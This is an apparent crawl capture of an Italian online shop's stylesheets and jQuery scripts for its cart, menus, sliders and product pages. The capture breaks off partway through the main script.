.coupon-all .coupon2 input.submit:hover{background:#ff5151;border:1px solid #ff5151}.cart-table .coupon-all .coupon2 .continue-btn{padding:8px 15px;background:#000000;color:#fff}.cart-table .coupon-all .coupon2 .continue-btn:hover{background:#ff5151;color:#fff}.cart-page-total{margin-top:40px}.cart-page-total h2{font-size:22px;font-weight:600;margin-bottom:16px;text-transform:capitalize}.cart-page-total ul{border:1px solid #dddddd}.cart-page-total ul li{border-bottom:1px solid #ebebeb;color:#252525;font-family:"Montserrat",sans-serif;font-size:15px;font-weight:700;list-style:outside none none;padding:10px 30px}.cart-page-total ul li:last-child{border:none}.cart-page-total ul li span{float:right}.cart-page-total .proceed-checkout-btn{background:#000000;color:#ffffff;display:inline-block;margin-top:30px;padding:8px 16px;text-transform:capitalize;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.cart-page-total .proceed-checkout-btn:hover{background:#ff5151}.plantmore-product-add-cart>a{background:#000000;color:#ffffff;font-size:14px;font-weight:500;padding:6px 30px;text-transform:capitalize;-webkit-transform:0.4s;-ms-transform:0.4s;transform:0.4s}.plantmore-product-add-cart>a:hover{background:#ff5151}.in-stock{color:#30b878}.out-stock{color:#A80135}.coupon-accordion h3{background:#f6f6f6;border-top:3px solid #ff5151;color:#515151;font-size:14px;font-weight:400;margin:0 0 30px;padding:1em 2em 1em 3.5em;position:relative;text-transform:capitalize}.coupon-accordion h3 .coupon{color:#ff5151;cursor:pointer;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.coupon-accordion h3 .coupon:hover{color:#000000}.coupon-content{border:1px solid #dddddd;margin-bottom:30px;padding:20px;display:none}.coupon-info p.form-row-first{float:left;width:48%}@media only screen and (max-width: 479px){.coupon-info p.form-row-first{width:100%}}.coupon-info p.form-row-last{float:right;width:48%}@media only screen and (max-width: 479px){.coupon-info p.form-row-last{width:100%}}.coupon-info .remember{margin-left:10px}.coupon-info .remember span{margin-left:5px}.coupon-input label{display:block;font-size:14px}.coupon-input input{border:1px solid #999999;color:#000000;padding:5px 10px;width:100%;font-size:14px}.coupon-input span.required{color:red}.checkout-coupon input{border:1px solid #999999;color:#555;padding:5px 10px;width:auto}.checkout-coupon input:focus{outline:none}.checkout-coupon .button-apply-coupon{margin:-5px 0 0 10px;padding:7.2px 11px}@media only screen and (max-width: 479px){.checkout-coupon .button-apply-coupon{margin:10px 0 0 0px}}.shoping-checkboxt-title{border-bottom:1px solid #dddddd;font-size:24px;font-weight:500;margin-bottom:30px;padding-bottom:15px}.single-form-row{margin-bottom:20px !important}.single-form-row label{font-size:14px;margin-bottom:2px}.single-form-row label span.required{color:red}.single-form-row input{border:1px solid #999999;color:#666;font-size:14px;padding:5px 12px;width:100%}.single-form-row input::focus{outline:none}.single-form-row textarea{border:1px solid #999999;color:#555555;padding:12px;width:100%;font-size:14px}.single-form-row.m-0{margin:0 !important}.checkout-box-wrap p{font-size:14px}.checkout-box-wrap .ship-box-info{display:none}.account-create{display:none}.account-create .creat-pass>span{color:red}.nice-select select{height:35px;width:100%;font-size:14px;padding:0 10px;color:#555;border:1px solid #999}@media only screen and (max-width: 767px){.your-order-wrapper{margin-top:70px}}@media only screen and (max-width: 479px){.your-order-wrapper{margin-top:60px}}.your-order-wrap{background:#f6f6f6}.your-order-table{padding:20px 30px}.your-order-table table{width:100%}.your-order-table table th,.your-order-table table td{border-bottom:1px solid #d8d8d8;border-right:medium none;font-size:14px;padding:15px 0;text-align:center}.your-order-table table th{border-top:medium none;font-weight:normal;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap;width:250px}.your-order-table table .shipping>th{vertical-align:top}.payment-method{padding:20px 30px}.payment-accordion h3 a{color:#333333;font-size:15px;font-weight:500;padding-left:31px;position:relative;text-decoration:none;text-transform:capitalize}.payment-accordion h3 a::before,.payment-accordion h3 a::after{content:"\f216";display:inline-block;font-family:ionicons;font-size:19px;left:0;position:absolute;top:0px}.payment-accordion h3 a img{height:60px;display:block}.payment-accordion h3.open a::after{content:"\f207"}.payment-accordion p{font-size:14px;padding-left:20px}.order-button-payment{margin-top:30px}.order-button-payment input{background:#ff5151;border:medium none;color:#ffffff;font-size:14px;font-weight:600;padding:12px;text-transform:uppercase;width:100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.order-button-payment input:hover{background:#000000;color:#ffffff}.section-inner-ptb{padding:180px 0}@media only screen and (min-width: 992px) and (max-width: 1199px){.section-inner-ptb{padding:120px 0}}@media only screen and (min-width: 768px) and (max-width: 991px){.section-inner-ptb{padding:100px 0}}@media only screen and (max-width: 767px){.section-inner-ptb{padding:70px 0}}@media only screen and (max-width: 479px){.section-inner-ptb{padding:60px 0}}.welcome-about-us{background:#0d202c;position:relative;overflow:hidden}.welcome-about-us .start-now{margin-top:25px}.welcome-about-us .start-now .start-btn{padding:12px 45px;background:#ff5151;border-radius:5px;text-transform:uppercase;font-weight:500}.welcome-about-us .start-now .start-btn:hover{color:#ffffff}.welcome-video{float:left;height:100%;position:absolute;right:0;top:0;width:45%}@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px){.welcome-video{position:inherit;width:100%;background-size:cover}}.about-us-contents{padding-right:30px}@media only screen and (max-width: 767px){.about-us-contents{padding-right:0}}.about-us-contents h3{font-weight:500;margin-bottom:15px}.about-us-contents h3>span{color:#ff5151}.about-us-contents .about-us-btn>a{margin-top:30px;letter-spacing:1px;padding:10px 45px;background:#ff5151;display:inline-block;border-radius:5px;color:#ffffff;text-transform:uppercase}.about-us-contents .about-us-btn>a:hover{color:#ffffff}@media only screen and (max-width: 767px){.about-us-contents .about-us-btn>a{margin-top:10px}}@media only screen and (min-width: 768px) and (max-width: 991px){.about-us-image{text-align:left !important}}.about-us-image a{position:relative}.about-us-image a::after{position:absolute;content:"";left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.3);border-radius:5px}.about-us-image a span{position:absolute;top:50%;z-index:9;right:50%;-webkit-transform:translateY(-50%) translateX(50%);-ms-transform:translateY(-50%) translateX(50%);transform:translateY(-50%) translateX(50%)}@media only screen and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px){.about-us-image{margin-top:30px}}.single-team{position:relative}.single-team-info{padding-top:25px;text-align:center;background:#fff;position:absolute;width:100%;margin-top:0px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.single-team-info h5{font-weight:700;text-transform:uppercase;margin-bottom:0}.single-team-info p{color:#ff5151;text-transform:uppercase}.single-team .personsl-socail{visibility:hidden;opacity:0;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;text-align:center;margin-top:32px}.single-team .personsl-socail li{display:inline-block;margin:0 3px}.single-team .personsl-socail li a{display:block;height:35px;width:35px;line-height:35px;font-size:16px;background:#ff5151;color:#ffffff;text-align:center;border-radius:50%}.single-team .personsl-socail li a:hover{background:#333}.single-team:hover .single-team-info{margin-top:-60px}.single-team:hover .personsl-socail{visibility:visible;opacity:1}.project-count-bg{background:url(../images/bg/counter-bg.jpg);background-size:cover;background-repeat:no-repeat}.project-count-inner_one .counter{margin-top:30px;padding-bottom:5px}.project-count-inner_one .counter h3{color:#ff5151;font-size:60px;font-weight:800}@media only screen and (max-width: 767px){.project-count-inner_one .counter h3{font-size:50px;line-height:40px}}.project-count-inner_one .counter p{color:#ffffff;font-size:14px;line-height:14px;margin-top:20px;position:relative;margin-bottom:15px;font-weight:500}.project-count-inner_one .counter::after{position:absolute;background:#ff5151;content:'';width:50px;height:2px;left:50%;bottom:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.project-count-inner_two .single-fun-factor{margin-top:30px;text-align:center;padding:30px 20px;border:1px solid rgba(255,255,255,0.2);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;position:relative;background:rgba(0,0,0,0.5)}.project-count-inner_two .single-fun-factor:hover{border-color:#ff5151}.project-count-inner_two .single-fun-factor .counter{padding-bottom:5px}.project-count-inner_two .single-fun-factor .counter h3{color:#ff5151;font-weight:800}@media only screen and (max-width: 767px){.project-count-inner_two .single-fun-factor .counter h3{font-size:50px;line-height:40px}}.project-count-inner_two .single-fun-factor .counter p{color:#ffffff;font-size:20px;line-height:14px;margin-top:20px;position:relative;margin-bottom:0;font-weight:500}.contact-form-info{padding:20px 50px 20px 0}@media only screen and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px){.contact-form-info{padding:0}}.contact-title>h3{font-size:22px;margin-bottom:30px;font-weight:600}.contact-input{display:block;margin:0 -10px;overflow:hidden}.contact-inner{float:left;margin:0 0 20px;padding:0 10px;width:50%}@media only screen and (max-width: 767px){.contact-inner{width:100%}}.contact-inner input,.contact-inner textarea{border:1px solid #dddddd;color:#222222;font-size:14px;height:45px;padding-left:15px;width:100%}.contact-inner.contact-message{width:100%}.contact-inner.contact-message textarea{height:150px;padding:15px}.contact-infor{background:#f2f2f2 none repeat scroll 0 0;padding:20px 30px}@media only screen and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px){.contact-infor{margin-top:60px}}.contact-dec>p{margin-bottom:30px}.contact-address{margin-bottom:10px}.contact-address li{border-top:1px solid #e4e4e4;font-size:14px;padding:10px 0}.contact-address li:first-child{border-top:none}.contact-address li i{margin-right:5px}.work-hours{margin-bottom:15px}.contact-submit-btn .submit-btn{background:#333333 none repeat scroll 0 0;border:0 none;border-radius:3px;color:#ffffff;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;height:40px;line-height:40px;padding:0 25px;text-transform:capitalize;-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.contact-submit-btn .submit-btn:hover{background:#ff5151}.form-messege{margin-bottom:0;margin-top:3px;font-size:14px}.form-messege.error{color:red;font-style:italic}.form-messege.success{color:#008000;font-style:italic}
 


--- FILE ---
content_type: text/css
request_url: https://audiolivingdesign.it/assets/css/custom.css?1767439905
body_size: 2790
content:
body{
	font-family: 'Raleway', sans-serif;
}

.cookies__page h2,
.cookies__page h3,
.cookies__page h4{
	margin-top: 1.3rem;
	margin-bottom: 0.6rem;
}

.cookies__page h3{
	font-size: 18px;
}

.breadcrumb-title,
.breadcrumb-item a,
 .breadcrumb-item+.breadcrumb-item::before,
 .breadcrumb-list .breadcrumb-item a:hover{
	color: #fff;
}

.breadcrumb-list .breadcrumb-item.active{
	color: #fff !important;
}

.btn-primary{
	color: #fff !important;
} 

.user-wrap > a,
.product-image .product-action .wishlist{
	color: #e2779f;
}

.search-wrap > a{
	color: #a5d051;
}

.shopping-cart-wrap > a{
	color: #92bfe6;
}

.breadcrumb-title,
.breadcrumb-item a,
.btn-primary{
	text-shadow: 0px 2px 0px rgba(0,0,0,0.5);
}

.breadcrumb-item+.breadcrumb-item::before,
.breadcrumb-list .breadcrumb-item a:hover,
.breadcrumb-list .breadcrumb-item.active{
	opacity: 0.5
}

.fa, .fab, .fas{
	font-weight: 600;
}

.breadcrumb-area{
	background-image: none; 
}

.product_details_info>h2{
	font-size: 24px;
	line-height: 1.3;
	font-weight: 600;
}

.section-ptb{
	padding: 20px 0;	
}

.product-content{
	margin-top: 5px;
	margin-bottom: 20px;
}

.product-content .price-box,
.pro_dtl_prize{
    font-size: 20px;
    font-weight: 600;
    font-family: Montserrat;
}

.main-menu-area .sub-menu>li:last-child > a{
	margin-bottom: 0;
}

.top-info li:after{
	width: 3px;
	opacity: 0.3;
}

.top-info__footer li{
	display: block;
}

.top-info__footer li:after{
	display: none !important;
}

.add-to-cart-button{
    line-height: 43px;	
}

@media (max-width: 1199px) {

	.filter-price-cont{

	}
	
}

.login_link a{
	padding: 3px 12px; 
	border-radius: 20px;
	color: #fff;
}

.login_link a i{
	color: #fff;
}

.product-image span.label{
	top: 10px;
	left: -10px;
}

.product-image span.label__right{
	top: 0px;
	left: auto;
	right: 10px;
	background-color: #ca2455;
	border-radius: 0 0 6px 6px;
}

.single-product-wrap .product-image>a{
	/*height: 300px;*/
	display: block;
	height: auto;
	padding-bottom: 100%;
	background-color: #f4f4f4;
	border-radius: 3px;
}

.single-product-wrap .product-image>a img{
	position: absolute;
	object-fit: contain;
	height: 100%;
}

.single-product-wrap .product-image>a{
	border: none !important;
}

.shopping-cart-wrap ul.mini-cart .cart-item .cart-title {
 
    width: calc( 100% - 70px );
}

.shopping-cart-wrap ul.mini-cart .cart-item .cart-image{
	width: 70px;
	height: 70px;

}

	.cart-image a{
		width: 70px;
		height: 70px;
	}

		.cart-image a img{
			object-fit: contain;
			height: 100%;
		}

 

.pagination-box li a{
	border-radius: 30px;
	font-size: 17px;
	font-weight: 500;
	line-height: 2.2;
}

.shopping-cart-wrap ul.mini-cart .cart-item .cart-title h4 {
    font-size: 12px;
    line-height: 1.3;
    font-weight: 600;
    /*height: 45px;*/
    overflow: hidden;
}

.product-image .product-action .wishlist, .product-image .product-action .add-to-cart, .product-image .product-action .quick-view{
	border-radius: 30px;
	background-color: #fff;
	box-shadow: 0 5px 10px -4px rgba(0,0,0,0.7);	
}

.product-content > h3{
	line-height: 1.4;
	overflow: hidden;
	height: 44px;
	margin-bottom: 10px;
}

.sidebar-tag>a{
	font-size: 13px;
	border-radius: 4px 20px 20px 4px;
	border: none !important;
	background-color: #eaeaea;
}

.main-menu-area .sub-menu,
.main-menu-area .mega-menu{
	box-shadow: 0 5px 10px -3px rgba(0,0,0,0.9);
	border-radius: 0 0 6px 6px;
}

.main-menu-area .mega-menu>li>a{
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 600;
}

.credits_link{
	color: #38B5E6 !important;
	font-weight: 700;
	font-family: sans-serif;
}

.credits_link:hover{
	color: #163b8e !important;
}

	.credits_link:before{
		content: "";
		vertical-align: middle;
		width:16px;
		height: 16px;
		display: inline-block;
		margin-right: 5px;
		margin-left: 5px;
		background-image: url(https://www.clion.it/favicon-96x96.png);
		background-repeat: no-repeat;
		-webkit-background-size: contain;
		background-size: contain;
		background-position: center center;

		transition: all 450ms ease;
	}

		.credits_link:hover:before{
			transform: scale(1.5) rotateZ(360deg) rotateY(360deg);
		}


.side_menu{
	list-style-type: none;
	padding-left: 0;
	margin: 15px 0;
	/*border-right: 1px solid #eeeeee;*/
	position: relative;
	z-index: 10;
	font-size: 16px;
	/*	font-family: "Courgette";*/
	padding-bottom: 30px;
}

	.side_menu li{
		/*padding-left: 10px;*/
	}

		.side_menu li > a{
			display: block;
			padding: 10px;
			padding-left: 20px;
			position: relative;
			background-color: rgba(255,255,255,0.7);
		}

		.side_menu > li {
			/*border-bottom: 2px solid #ddd;*/
		}

		.side_menu > li > a{
			/*font-family: "Playfair Display";*/
			font-weight: 700;
			/*font-style: italic;*/
		}

			.side_menu li.opened > a{				
				/*text-decoration: line-through;*/
				 
			}

			.side_menu li:hover > a, .side_menu li.active > a{
				 
			}

			.side_menu li.has_child > a:after{
				font-family: "Font Awesome 5 Free";
				content: "\f054";
				font-style: normal;

				position: absolute;
				right: 14px;
    			top: 25%;

    			-webkit-transition: all 350ms ease;
				-moz-transition: all 350ms ease;
				-ms-transition: all 350ms ease;
				-o-transition: all 350ms ease;
				transition: all 350ms ease;
			}

			.side_menu li.opened.has_child > a:after{
				transform: rotateZ(90deg);
			}

			.side_menu > li > .submenu > li > a{
				/*text-transform: uppercase;*/
				font-weight: normal;
				/*background-color: rgba(236, 226, 176, 0.52);*/
			}

			.side_menu > li > .submenu > li:hover > a{
				 
				/*background-color: rgba(189, 177, 113, 0.52);*/
			}

			.side_menu > li > .submenu > li.opened > a{
				/*background-color: rgba(236, 226, 176, 1) !important;*/
			 
			}

			.submenu{
				display: none;
				list-style-type: none;
				/*padding-left: 25px;*/
				font-size: 15px;
				/*background-color: rgba(0,0,0,0.1);*/
			}

				.submenu li a{
					display: block;
					padding: 6px;
					padding-left: 25px;
				}

				 

.sidebar{
	padding: 14px;
}

.close_sidebar{
	margin-right: 15px;
	cursor: pointer;
	text-align: center;
	width: 32px;
	height: 32px;
	line-height: 1.8;
	background-color: #000;
	color: #fff;
	border-radius: 30px;
	display: none;
}

.btn_showsidebar{
	margin: 10px auto;
	display: none;
	max-width: 240px;
	background-color: #000;
	border-color: #000;
	color: #fff !important;
	font-weight: 600;
}

.bg-light {
    background-color: #f0f1f3!important;
}

.pro_dtl_prize{
	border-radius: 3px;
}

.portfolio-full-image,
.pot-small-img{
	border: none;
	background-color: #f4f4f4;
}

.pot-small-img{
	padding: 10px;
}

.btn-info{
    color: #fff;
    background-color: #9da0a0;
    border-color: #6d6d6d;
}

.btn-default{
    color: #222;
    background-color: #eaeaea;
    border-color: #eaeaea;
}

@media (max-width: 767px) {

	.single-product-wrap .product-action{
		    opacity: 1;
		    -ms-filter: 1;
		    -webkit-transform: translateY(-50%);
		    -ms-transform: translateY(-50%);
		    transform: translateY(-50%);
	}

	h3,
	h2{
	    font-size: 24px;
	    line-height: 28px;
	}

	.btn, .btn-2{
	    padding: 10px 20px;
		font-size: 15px;
	}

	.shop-top-bar{
		display: block !important;
	}

	.product-short{
		margin-bottom: 10px;
	}

	.breadcrumb-area.section-ptb{
		padding: 6px 0;
	}

	.breadcrumb-area h2 {
	    font-size: 18px;
	    line-height: 2;
	    margin: 0;
	}

	.breadcrumb-list{
		display: none;
	}
	
}



@media (max-width: 991px) {


	.sidebar{
		margin-top: 0 !important;
	}


	.btn_showsidebar{
		display: block;
		position: fixed;
		right: 10px;
		bottom: 10px;
		z-index: 10000;
		font-size: 13px;
		padding: 6px 12px;
	}

	.close_sidebar{
		display: block;
	}

	html.opened_sidebar{
		overflow: hidden;
	}

	.brand_search{
		transform: scale(0.9);
	}

	.col__sidebar{
		position: fixed !important;
		width: 100% !important;
		height: 100vh;
		z-index: 10000;
		left: 0;
		top: 0;
		background-color: #fff;
		max-width: none !important;
		padding: 0 !important;
		transform: translateX(-100%);
		transition: all 350ms ease;
	}

	html.opened_sidebar .col__sidebar{
		transform: translateX(0%);
	}

	.side_menu{		
		overflow-y: auto;
		height: calc( 100vh - 60px);
	}
	
}

.main-content-wrap{
	min-height: 40vh;
}


.slick_singleslide .single_slick{
	background-color: #f4f4f4;
}

.img-popup,
.pot-small-img a{
	display: block;
	height: auto;
	padding-bottom: 80%;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
}

.desc_estesa *{
	font-size: 15px !important;	
	line-height: 1.5 !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
}

@media (min-width: 992px) {

	.col__sidebar{
		background-color: #f4f4f4
	}
	
}

.p__thumb{
	display: block;
	height: auto;
	padding-bottom: 80%;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}

.imgs_container .slick-list, .imgs_container .slick-track{
	height: 100%;
}

.social-top ul li{
	margin-right: 10px;
}

.main-menu-area ul>li.active>a{
	font-weight: 600;
}

.social-top   a{
	width: 43px;
	text-align: center;
	padding: 10px;
	border-radius: 30px;
	font-size: 22px;
	color: #fff; 
}

.social-top   i{
	font-weight: 500 !important;
}

.link__whatsapp{
	width: auto !important;
	min-width: 43px !important;
}

.link__whatsapp{
	background-color: #25d366;
}

.link__facebook{
	background-color: #3b5998;
}

.link__twitter{
	background-color: #1da1f2;
}

.link__instagram{
	background-color: #e1306c;
}

.top-info {
    padding: 16px 0;
}

.mobile-navigation {
 
    max-height: calc( 100vh - 200px );
}

.social-top ul li a:hover,
.login_link a:hover{
	color: #fff !important;
	opacity: 0.6;
}


@media (max-width: 479px) {

	h3, h2 {
	    font-size: 18px;
	    line-height: 20px;
	}

	.container{
		width: 100%;
	}

	.btn, .btn-2{
	    padding: 10px 10px;
		font-size: 15px;
	}

	.btn_showsidebar{
		font-size: 13px;
		padding: 6px 10px;
	}

	.social-top a {
    font-size: 18px;
    width: 34px;
    height: 34px;
    margin-right: 7px;
    line-height: 1.7;
    padding: 3px;
}
	
}

--- FILE ---
content_type: text/css
request_url: https://audiolivingdesign.it/assets/css/carrello.css
body_size: 1839
content:
.carrello table{
	width: 100%;
}

	    .carrello table tr th {
	    	text-align: center;
			font-size: 13px;
			font-weight: bold;
			color: #000;			
			padding: 5px 2px;
			background-color: #f8f8f8;
		}

	.carrello table.responsivetable td,
	.carrello table.responsivetable th{
		border-collapse: collapse;
		border: 1px solid #ccc;
		padding: 6px;
		vertical-align: top;
	}

	/*
	Max width before this PARTICULAR table gets nasty
	This query will take effect for any screen smaller than 760px
	and also iPads specifically.
	*/
	@media only screen and (max-width: 991px){

		/* Force table to not be like tables anymore */
		.carrello table.responsivetable, .carrello .responsivetable thead, .carrello .responsivetable tbody, .carrello .responsivetable th, .carrello .responsivetable td, .carrello .responsivetable tr {
			display: block;
			border: none;
			color: #000;
		}

		/* Hide table headers (but not display: none;, for accessibility) */
		.carrello .responsivetable thead tr {
			position: absolute;
			top: -9999px;
			left: -9999px;
		}

		.carrello .responsivetable tr { border-bottom: 2px solid #000; }

		.carrello .responsivetable th  {
			display: none;
		}

		.carrello .responsivetable td {

			width: 100%;
			/* Behave  like a "row" */
			border: none;
			border-bottom: 1px solid #ddd;
			min-height: 36px;	
			position: relative;	
			padding-left: 41% !important;
				background-color: #fdfdfc;
		}

		.carrello .responsivetable td:before {
			/* Now like a table header */
			position: absolute;
			/* Top/left values mimic padding */
			top: 6px;
			left: 6px;
			width: 45%;
			padding-right: 10px;
			white-space: nowrap;
			font-weight: bold;
		
		}

		/*
		Label the data
		*/
		.carrello .responsivetable td:before {
			content: attr(data-campo);
		}		

		/*.carrello .responsivetable td a{ color: #000; }*/

	}

	@media (max-width: 816px) {

		.carrello .side_top_link{
			width: 100%;
			margin-bottom: 15px;
		}

		.carrello .right_btns{
			float: none !important;
			width: 100%;
		}
		
	}

	@media (max-width: 500px) {

		.carrello table.responsivetable, .carrello .responsivetable thead, .carrello .responsivetable tbody, .carrello .responsivetable th, .carrello .responsivetable td, .carrello .responsivetable tr {
			font-size: 11px;
		}
		
	}

	.carrello .panel-body,
	.carrello #button_conferma{
		padding: 15px;
	}

	.carrello .panel-heading{
		padding: 15px;		
		/*background-color: #eaeaea !important;*/
		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#f4f4f4+0,e0e0e0+100 */
background: #f4f4f4; /* Old browsers */
background: -moz-linear-gradient(top,  #f4f4f4 0%, #e0e0e0 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #f4f4f4 0%,#e0e0e0 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #f4f4f4 0%,#e0e0e0 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */

		border-radius: 3px 3px 0 0;
	}

	.carrello .panel-heading h3{
		font-size: 15px;
		line-height: 1.3;
		margin-bottom: 5px;
	}

	.carrello .tabella_varianti{
		margin-bottom: 15px;
	}

	.carrello .pagamento {
		padding: 30px 15px;
		background-color: #eaeaea !important;
		text-align: center;
	}

	.carrello .table_varianti {
		margin-top: 15px;
		margin-bottom: 30px;	
	}

	.carrello .table_varianti td{
		padding-top: 3px;
		padding-bottom: 3px;
	}

/* quantitÃ  */

.panel-heading small{
	font-size: 80%;
	opacity: 0.7;
	color: #000 !important;
}

.spinner {
	display: table !important;
  	width: 70px !important;
	margin-bottom: 0;
  	position: relative;
  	z-index: 0;
}
.spinner input {
  text-align: right;
}
.input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 24px;
  vertical-align: middle;
  display: table-cell;
}

.input-group-btn-vertical > .btn {
	background: #f4f4f4;
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
	padding: 10px 12px;
  margin-left: -1px;
  position: relative;
  border-radius: 0;
  margin-bottom: 0 !important;
}
.input-group-btn-vertical > .btn:first-child {
  border-top-right-radius: 4px;
}
.input-group-btn-vertical > .btn:last-child {
  margin-top: -2px;
  border-bottom-right-radius: 4px;
}
.input-group-btn-vertical i{
      position: absolute;
    top: 2px;
    left: 8px;
}

.spinner .form-control{
	height: 42px !important;
	display: block;
    width: 100% !important;
    padding: 5px;
}

.spinner_xs.pull-right{
	margin-right: 10px;
	margin-bottom: 0;
}

.spinner_xs.spinner{
	width: 70px !important;
}

.spinner_xs .form-control{

	padding-left: 2px;
	padding-right: 10px; 
}

/* quantitÃ  */

/*.card-header.bg-primary > *,
.card-header.bg-primary small{
	color: #fff;
}*/

.carrello .form-group {
/*	padding-top: 10px;
	padding-bottom: 15px;*/
}

@media (max-width: 500px) {


	.carrello .btn{
		width: 100%;
		margin-bottom: 10px;
	}
	
}

#indirizzo_sped{
	 -webkit-touch-callout: none; 
	    -webkit-user-select: none;
	     -khtml-user-select: none;
	       -moz-user-select: none;
	        -ms-user-select: none;
	            user-select: none;
}

#indirizzo_sped .panel-heading{
	cursor: pointer;
}

#indirizzo_sped .panel-heading i{
	 transition: all 350ms ease; 
}

#indirizzo_sped .panel-heading.active i{
	transform: rotateZ(180deg);
}

.carrello .card{
	margin-bottom: 20px;
}

.carrello .card-footer:after{
	content: "";
	display: block;
	clear: both;

}

--- FILE ---
content_type: application/javascript
request_url: https://audiolivingdesign.it/assets/js/carrello.js
body_size: 461
content:
$(document).ready(function($)
{
	
	$('.btn_up').on('click', function()
	{
      var btn = $(this);
      var input = btn.closest('.spinner_qta').find('input[type="text"]');
      if (input.attr('max') == undefined || parseInt(input.val()) < parseInt(input.attr('max'))) {    
        input.val(parseInt(input.val(), 10) + 1);
        if($('form[name="frm_carrello"]').length>0)
        	document.frm_carrello.submit();
      } else { 
        btn.next("disabled", true);
      }
    });
    $('.btn_down').on('click', function()
	{
      var btn = $(this);
      var input = btn.closest('.spinner_qta').find('input[type="text"]');
      if (input.attr('min') == undefined || parseInt(input.val()) > parseInt(input.attr('min'))) {    
        input.val(parseInt(input.val(), 10) - 1);        
        if($('form[name="frm_carrello"]').length>0)
        	document.frm_carrello.submit();
      } else {
        btn.prev("disabled", true);
      }
    });

    $('#indirizzo_sped .panel-heading').on('click', function(event) {
      event.preventDefault();
      $(this).toggleClass('active').parent('#indirizzo_sped').find('.panel-body').slideToggle('fast').find(':input').prop('disabled', function(i, v) { return !v; });



    });

});

--- FILE ---
content_type: application/javascript
request_url: https://audiolivingdesign.it/assets/js/main.js
body_size: 2695
content:
(function ($) {
    "use strict";


/*--
    Menu Sticky
-----------------------------------*/
var windows = $(window);
var sticky = $('.header-sticky');

windows.on('scroll', function() {
    var scroll = windows.scrollTop();
    if (scroll < 300) {
        sticky.removeClass('is-sticky');
    }else{
        sticky.addClass('is-sticky');
    }
});

$('.imgs_container').slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 3000,
    dots: false,
    pauseOnFocus: false,
    pauseOnHover: false,
    fade: true,
    infinite: true
});

$('.slick_singleslide').slick({
    arrows: true,
    autoplay: true,
    autoplaySpeed: 3000,
    dots: false,
    pauseOnFocus: false,
    pauseOnHover: false,
    fade: false,
    infinite: true
});

  $('.side_menu li > a[href="#"]').on('click', function(event) {
        event.preventDefault();

        $('.side_menu li > a').not(this).parent().removeClass('opened').find('.submenu').slideUp(200);
        $(this).parent().toggleClass('opened').find('.submenu:first').slideToggle(200);

    });

    $('.close_sidebar').on('click', function(event) {
        $('html').removeClass('opened_sidebar');
    });

    $('.btn_showsidebar').on('click', function(event) {
        $('html').addClass('opened_sidebar');
    });   


/*--
   Sidebar Search Active
-----------------------------*/
function sidebarSearch() {
    var searchTrigger = $('.trigger-search'),
        endTriggersearch = $('button.search-close'),
        container = $('.main-search-active');

    searchTrigger.on('click', function() {
        container.addClass('inside');
    });

    endTriggersearch.on('click', function() {
        container.removeClass('inside');
    });

};
sidebarSearch();
    
/*-------- Off Canvas Open close start--------*/
$(".off-canvas-btn").on('click', function () {
    $("body").addClass('fix');
    $(".off-canvas-wrapper").addClass('open');
});

$(".btn-close-off-canvas,.off-canvas-overlay").on('click', function () {
    $("body").removeClass('fix');
    $(".off-canvas-wrapper").removeClass('open');
});
    
    

/*-------- Off Canvas Open close start--------*/
$(".off-canvas-btn").on('click', function () {
    $("body").addClass('fix');
    $(".off-canvas-wrapper").addClass('open');
});

$(".btn-close-off-canvas,.off-canvas-overlay").on('click', function () {
    $("body").removeClass('fix');
    $(".off-canvas-wrapper").removeClass('open');
});
/*-------- Off Canvas Open close end--------*/


/*------- product view mode change js start -------*/
$('.product-view-mode a').on('click', function (e) {
    e.preventDefault();
    var shopProductWrap = $('.shop-product-wrap');
    var viewMode = $(this).data('target');
    $('.product-view-mode a').removeClass('active');
    $(this).addClass('active');
    shopProductWrap.removeClass('grid-view list-view').addClass(viewMode);
})
/*------- product view mode change js end -------*/


/*------- Countdown Activation start -------*/
$('[data-countdown]').each(function () {
    var $this = $(this),
        finalDate = $(this).data('countdown');
    $this.countdown(finalDate, function (event) {
        $this.html(event.strftime('<div class="single-countdown"><span class="single-countdown__time">%D</span><span class="single-countdown__text">Days</span></div><div class="single-countdown"><span class="single-countdown__time">%H</span><span class="single-countdown__text">Hours</span></div><div class="single-countdown"><span class="single-countdown__time">%M</span><span class="single-countdown__text">Mins</span></div><div class="single-countdown"><span class="single-countdown__time">%S</span><span class="single-countdown__text">Secs</span></div>'));
    });
});
/*------- Countdown Activation end -------*/


// quantity change js
$('.pro-qty').prepend('<span class="dec qtybtn">-</span>');
$('.pro-qty').append('<span class="inc qtybtn">+</span>');
$('.qtybtn').on('click', function () {
    var $button = $(this);
    var oldValue = $button.parent().find('input').val();
    if ($button.hasClass('inc')) {
        var newVal = parseFloat(oldValue) + 1;
    } else {
        // Don't allow decrementing below zero
        if (oldValue > 0) {
            var newVal = parseFloat(oldValue) - 1;
        } else {
